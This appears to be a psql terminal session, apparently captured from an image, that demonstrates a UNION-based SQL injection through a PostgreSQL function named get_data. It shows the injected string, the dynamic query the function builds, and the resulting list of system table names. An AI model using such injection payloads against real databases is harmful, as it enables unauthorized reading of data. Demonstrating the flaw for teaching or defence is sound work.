 postgres=# select * from get_data('1'' UNION SELECT 1,CAST(TABLE_NAME as character varying) FROM INFORMATION_SCHEMA.TABL
ES -- ');
NOTICE:  GET_DATA=select e_id, name from employer where name = '1' UNION SELECT 1,CAST(TABLE_NAME as character varying)
FROM INFORMATION_SCHEMA.TABLES -- '
 e_id |                 name
------+---------------------------------------
    1 | referential_constraints
    1 | pg_language
    1 | pg_file_settings
    1 | _pg_user_mappings
    1 | pg_ts_config
    1 | schemata
    1 | sql_parts
    1 | pg_ident_file_mappings
    1 | pg_user_mappings
    1 | check_constraint_routine_usage
    1 | pg_shdescription
    1 | pg_statistic_ext
    1 | pg_proc
    1 | pg_stat_progress_copy
    1 | pg_statio_all_indexes
    1 | pg_stats_ext_exprs
    1 | pg_policy
    1 | pg_policies
    1 | pg_constraint